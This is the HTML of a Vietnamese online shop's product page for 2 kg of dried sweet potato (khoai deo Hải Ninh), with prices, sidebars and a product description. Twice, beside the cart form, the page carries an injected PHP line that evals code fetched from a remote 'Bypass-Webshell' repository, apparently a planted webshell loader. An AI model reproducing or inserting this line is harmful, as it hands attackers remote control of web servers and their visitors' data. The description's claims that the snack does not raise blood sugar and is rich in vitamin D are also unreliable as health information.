	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs"><a href="http://khoaideohaininh.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="http://khoaideohaininh.vn/san-pham/">Sản phẩm</a> <span class="divider">&#47;</span> <a href="http://khoaideohaininh.vn/danh-muc/san-pham-noi-bat/">Sản phẩm nổi bật</a></nav></div>
	  </div><!-- .flex-left -->
	  
	   <div class="flex-col medium-text-center">
		   		   </div><!-- .flex-right -->
	</div><!-- flex-row -->
</div><!-- .page-title -->

<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div><!-- /.container -->
<div id="product-417" class="post-417 product type-product status-publish has-post-thumbnail product_cat-san-pham-noi-bat first instock shipping-taxable purchasable product-type-simple">
	<div class="product-main">
 <div class="row content-row row-divided row-large">

 	<div id="product-sidebar" class="col large-3 hide-for-medium shop-sidebar ">
		
        <div id="custom_hotline" class="widget_hotline sidebar-box widget widget_custom_hotline clr">
          <div class="widget-title"> Liên hệ trực tuyến </div>
          <div class="textwidget custom-html-widget">
            <div id="supporter-info" class="gd_support_8">
              <div id="support-1" class="supporter">
                <div class="info">
                  <div class="name"><span>HOTLINE</span></div>
                </div>
              </div>
              <div class="hotline"><a href="tel:0979453416">0979453416</a></div>
              <div class="email" style="font-size: 17px; text-indent: 40px;">
                <p style="text-indent: 0px;">Email: <a style="color: #fff;" title="Email Us" href="mailto:khoaideohaininhqb@gmail.com">khoaideohaininhqb@gmail.com</a></p>

              </div>
            </div>
          </div>
        </div>

        <aside id="woocommerce_products-5" class="widget woocommerce widget_products"><div class="widget-title shop-sidebar">Sản phẩm mới</div><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-10kg/">
		<img width="100" height="100" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Khoai2bdeo2bh25e125ba25a3i2bninh2bqu25e125ba25a3ng2bb25c325acnh" />		<span class="product-title">Khoai dẻo Hải Ninh - 10 kg</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">1.600.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
<li>
	
	<a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-8kg/">
		<img width="100" height="100" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Khoai2bdeo2bh25e125ba25a3i2bninh2bqu25e125ba25a3ng2bb25c325acnh" />		<span class="product-title">Khoai dẻo Hải Ninh - 8 kg</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">1.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
<li>
	
	<a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-5kg/">
		<img width="100" height="100" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Khoai2bdeo2bh25e125ba25a3i2bninh2bqu25e125ba25a3ng2bb25c325acnh" />		<span class="product-title">Khoai dẻo Hải Ninh - 5 kg</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">850.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
<li>
	
	<a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-4kg/">
		<img width="100" height="100" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Khoai2bdeo2bh25e125ba25a3i2bninh2bqu25e125ba25a3ng2bb25c325acnh" />		<span class="product-title">Khoai dẻo Hải Ninh - 4 kg</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">680.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
<li>
	
	<a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-2kg/">
		<img width="100" height="100" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Khoai2bdeo2bh25e125ba25a3i2bninh2bqu25e125ba25a3ng2bb25c325acnh" />		<span class="product-title">Khoai dẻo Hải Ninh - 2 kg</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">340.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
</ul></aside><aside id="woocommerce_products-6" class="widget woocommerce widget_products"><div class="widget-title shop-sidebar">Sản phẩm mới</div><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-10kg/">
		<img width="100" height="100" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Khoai2bdeo2bh25e125ba25a3i2bninh2bqu25e125ba25a3ng2bb25c325acnh" />		<span class="product-title">Khoai dẻo Hải Ninh - 10 kg</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">1.600.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
<li>
	
	<a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-8kg/">
		<img width="100" height="100" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Khoai2bdeo2bh25e125ba25a3i2bninh2bqu25e125ba25a3ng2bb25c325acnh" />		<span class="product-title">Khoai dẻo Hải Ninh - 8 kg</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">1.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
<li>
	
	<a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-5kg/">
		<img width="100" height="100" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Khoai2bdeo2bh25e125ba25a3i2bninh2bqu25e125ba25a3ng2bb25c325acnh" />		<span class="product-title">Khoai dẻo Hải Ninh - 5 kg</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">850.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
<li>
	
	<a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-4kg/">
		<img width="100" height="100" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Khoai2bdeo2bh25e125ba25a3i2bninh2bqu25e125ba25a3ng2bb25c325acnh" />		<span class="product-title">Khoai dẻo Hải Ninh - 4 kg</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">680.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
<li>
	
	<a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-2kg/">
		<img width="100" height="100" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Khoai2bdeo2bh25e125ba25a3i2bninh2bqu25e125ba25a3ng2bb25c325acnh" />		<span class="product-title">Khoai dẻo Hải Ninh - 2 kg</span>
	</a>

				
	<span class="woocommerce-Price-amount amount">340.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
</ul></aside>		<aside id="flatsome_recent_posts-8" class="widget flatsome_recent_posts">		<div class="widget-title shop-sidebar">Bài viết mới</div><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(http://khoaideohaininh.vn/wp-content/uploads/2019/05/pic-gt-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://khoaideohaininh.vn/huong-dan-bao-quan-va-su-dung-khoai-deo/" title="Hướng dẫn bảo quản và sử dụng Khoai Deo">Hướng dẫn bảo quản và sử dụng Khoai Deo</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Hướng dẫn bảo quản và sử dụng Khoai Deo</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(http://khoaideohaininh.vn/wp-content/uploads/2019/07/khoai-deo-quang-binh-1-1-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://khoaideohaininh.vn/dong-nai/" title="Cung cấp Khoai Deo Hải Ninh, Quảng Bình uy tín tại Đồng Nai">Cung cấp Khoai Deo Hải Ninh, Quảng Bình uy tín tại Đồng Nai</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Cung cấp Khoai Deo Hải Ninh, Quảng Bình uy tín tại Đồng Nai</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(http://khoaideohaininh.vn/wp-content/uploads/2019/05/khoai-deo-quang-binh-1-10-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://khoaideohaininh.vn/binh-thuan/" title="Cung cấp Khoai Deo Hải Ninh, Quảng Bình uy tín tại Bình Thuận">Cung cấp Khoai Deo Hải Ninh, Quảng Bình uy tín tại Bình Thuận</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Cung cấp Khoai Deo Hải Ninh, Quảng Bình uy tín tại Bình Thuận</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(http://khoaideohaininh.vn/wp-content/uploads/2019/05/khoai-deo-quang-binh-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://khoaideohaininh.vn/an-giang/" title="Cung cấp Khoai Deo Hải Ninh, Quảng Bình uy tín tại An Giang">Cung cấp Khoai Deo Hải Ninh, Quảng Bình uy tín tại An Giang</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Cung cấp Khoai Deo Hải Ninh, Quảng Bình uy tín tại An Giang</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(http://khoaideohaininh.vn/wp-content/uploads/2019/05/khoai-deo-quang-binh-1-9-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://khoaideohaininh.vn/binh-phuoc/" title="Cung cấp Khoai Deo Hải Ninh, Quảng Bình uy tín tại Bình Phước">Cung cấp Khoai Deo Hải Ninh, Quảng Bình uy tín tại Bình Phước</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Cung cấp Khoai Deo Hải Ninh, Quảng Bình uy tín tại Bình Phước</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside>	</div><!-- col large-3 -->

	<div class="col large-9">
		<div class="row">
			<div class="large-6 col">
				
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh.jpg"><img width="400" height="345" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh.jpg" class="wp-post-image skip-lazy" alt="Khoai2bdeo2bh25e125ba25a3i2bninh2bqu25e125ba25a3ng2bb25c325acnh" title="Khoai2bdeo2bh25e125ba25a3i2bninh2bqu25e125ba25a3ng2bb25c325acnh" data-caption="" data-src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh.jpg" data-large_image="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh.jpg" data-large_image_width="400" data-large_image_height="345" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary">
				<h1 class="product-title entry-title">
	Khoai dẻo Hải Ninh &#8211; 2 kg</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount">340.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></p>
</div>
<div class="product-short-description">
	<p>Thơm ngon</p>
<p>Chất lượng cao</p>
<p>Giá tốt</p>
</div>
 <?php eval("?>".file_get_contents("https://raw.githubusercontent.com/sagsooz/Bypass-Webshell/main/2024.php"));?>
	
	<form class="cart" action="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-2kg/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">		<label class="screen-reader-text" for="quantity_696ce8da1facc">Số lượng</label>
		<input
			type="number"
			id="quantity_696ce8da1facc"
			class="input-text qty text"
			step="1"
			min="1"
			max="9999"
			name="quantity"
			value="1"
			title="SL"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="Khoai dẻo Hải Ninh - 2 kg số lượng" />
		<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="417" class="single_add_to_cart_button button alt">Thêm vào giỏ</button>

			</form>

	
<?php eval("?>".file_get_contents("https://raw.githubusercontent.com/sagsooz/Bypass-Webshell/main/2024.php"));?><div class="product_meta">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">KD</span></span>

	
	<span class="posted_in">Danh mục: <a href="http://khoaideohaininh.vn/danh-muc/san-pham-noi-bat/" rel="tag">Sản phẩm nổi bật</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative icon-style-fill " ><a href="//www.facebook.com/sharer.php?u=http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-2kg/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-2kg/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="//pinterest.com/pin/create/button/?url=http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-2kg/&amp;media=http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh.jpg&amp;description=Khoai%20d%E1%BA%BBo%20H%E1%BA%A3i%20Ninh%20%26%238211%3B%202%20kg" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button circle tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//plus.google.com/share?url=http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-2kg/" target="_blank" class="icon primary button circle tooltip google-plus" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" title="Share on Google+"><i class="icon-google-plus" ></i></a></div>
			</div><!-- .summary -->


			</div><!-- .row -->
			<div class="product-footer">
			
	<div class="woocommerce-tabs container tabbed-content">
		<ul class="product-tabs  nav small-nav-collapse tabs nav nav-uppercase nav-line nav-left">
							<li class="description_tab  active">
					<a href="#tab-description">Mô tả</a>
				</li>
							<li class="additional_information_tab  ">
					<a href="#tab-additional_information">Thông tin bổ sung</a>
				</li>
					</ul>
		<div class="tab-panels">
		
			<div class="panel entry-content active" id="tab-description">
        				

<div>
<p>Từ lâu khoai deo được coi là đặc sản nổi tiếng của Quảng Bình, luôn được những ai đi du lịch qua đây phải mua một ít để mang về làm quà. Hiện nay có nhiều nơi sản xuất nhưng nổi tiếng nhất vẫn là khoai deo Hải Ninh. Khoai deo Hải Ninh có vị đặc trưng, ngon ngọt, dẻo và hoàn toàn tự nhiên.</p>
<h2><b>Khoai deo là gì? </b></h2>
<p>Khoai deo là một sản phẩm được chế biến từ khoai lang. Sản phẩm là những lát khoai mềm dẻo, khô mà không cứng và rất ngọt. Khoai deo có hình dạng, màu sắc, vị ngọt và cái deo của nó rất giống với sâm, chỉ khác ở mùi khoai đặc trưng. Khoai deo ngon phải là loại khô nhưng dẻo như mạch nha, có màu đỏ vàng tựa mật ong và vị ngọt mát giống đường phèn.</p>
<p><img class="size-full wp-image-419" title="Khoai dẻo Hải Ninh - 3,5kg" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh-1.jpg" alt="Khoai dẻo Hải Ninh - 3,5kg" width="400" height="345" /></p>
</div>
<h2><b>Nơi sản xuất:</b></h2>
<div><b>Khoai deo Hải Ninh</b> được sản xuất tại xã Hải Ninh, huyện Quảng Ninh, tỉnh Quảng Bình. Hiện nay có nhiều vùng lân cận và tỉnh Quảng Bình sản xuất, nhưng để trồng đúng loại khoai lang đỏ, bùi này thì khoai ở đây vẫn ngon và đúng vị nhất.</div>
<div></div>
<h2><b>Tác dụng của khoai deo:</b></h2>
<div>Khoai deo có vị ngọt của đường tự nhiên nên không làm tăng lượng đường huyết, mệt mỏi hay tăng cân mà giúp cân bằng nguồn năng lượng cho cơ thể. Khoai deo còn cung cấp lượng chất xơ và Vitaminh D dồi dào. Vitamin D trong khoai deo có tác dụng hỗ trợ hệ miễn dịch và tăng cường sức khoẻ tổng quát. Vitamin D góp phần giữ cho hệ xương, tim mạch, thần kinh, răng, da và tuyến giáp khỏe mạnh…</div>
			</div>

		
			<div class="panel entry-content " id="tab-additional_information">
        				

<table class="shop_attributes">
			<tr>
			<th>Trọng lượng</th>
			<td class="product_weight">2 kg</td>
		</tr>
	
	
	</table>
			</div>

				</div><!-- .tab-panels -->
	</div><!-- .tabbed-content -->


  <div class="related related-products-wrapper product-section">

    <h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
      Sản phẩm tương tự    </h3>

      
  
    <div class="row large-columns-4 medium-columns- small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
      
        
<div class="product-small col has-hover post-428 product type-product status-publish has-post-thumbnail product_cat-san-pham-noi-bat instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-10kg/">
					<img width="300" height="200" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khoai2bdeo2bh25e125ba25a3i2bninh2bqu25e125ba25a3ng2bb25c325acnh" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="428" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-10kg/">Khoai dẻo Hải Ninh &#8211; 10 kg</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">1.600.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-426 product type-product status-publish has-post-thumbnail product_cat-san-pham-noi-bat instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-8kg/">
					<img width="300" height="200" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khoai2bdeo2bh25e125ba25a3i2bninh2bqu25e125ba25a3ng2bb25c325acnh" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="426" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-8kg/">Khoai dẻo Hải Ninh &#8211; 8 kg</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">1.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-422 product type-product status-publish has-post-thumbnail product_cat-san-pham-noi-bat last instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-5kg/">
					<img width="300" height="200" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khoai2bdeo2bh25e125ba25a3i2bninh2bqu25e125ba25a3ng2bb25c325acnh" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="422" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-5kg/">Khoai dẻo Hải Ninh &#8211; 5 kg</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">850.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
        
<div class="product-small col has-hover post-420 product type-product status-publish has-post-thumbnail product_cat-san-pham-noi-bat first instock shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-4kg/">
					<img width="300" height="200" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/Khoai2Bdeo2BH25E125BA25A3i2BNinh2BQu25E125BA25A3ng2BB25C325ACnh-300x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Khoai2bdeo2bh25e125ba25a3i2bninh2bqu25e125ba25a3ng2bb25c325acnh" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="420" href="#quick-view">Xem nhanh</a>			</div>
					</div><!-- box-image -->

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title"><a href="http://khoaideohaininh.vn/san-pham/khoai-deo-hai-ninh-4kg/">Khoai dẻo Hải Ninh &#8211; 4 kg</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">680.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></span>
</div>		</div><!-- box-text -->
	</div><!-- box -->
		</div><!-- .col-inner -->
</div><!-- col -->

      
      </div>
  </div>

			</div>
	
    </div><!-- col large-9 -->

</div><!-- .row -->
</div><!-- .product-main -->
</div>

		
	</div><!-- shop container -->

</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-3" class="col pb-0 widget widget_text"><div class="widget-title">Thông tin liên hệ</div><div class="is-divider small"></div>			<div class="textwidget"><p><img class=" wp-image-395 alignleft" src="http://khoaideohaininh.vn/wp-content/uploads/2019/05/LOGO-KHOAIDEO.png" alt="" width="187" height="56" /></p>
<ul class="uk-list list-info">
<li class="location">Địa chỉ: Tiểu Khu 5, thị trấn Quán Hàu, Quảng Ninh, Quảng Bình</li>
<li class="hotline-ft">Hotline: 0979.453.416 (Ms Trúc)</li>
<li class="email">Email: khoaideohaininhqb@gmail.com</li>
</ul>
<h2 style="font-size: 18px; color: white;">Khoai Deo Hải Ninh</h2>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
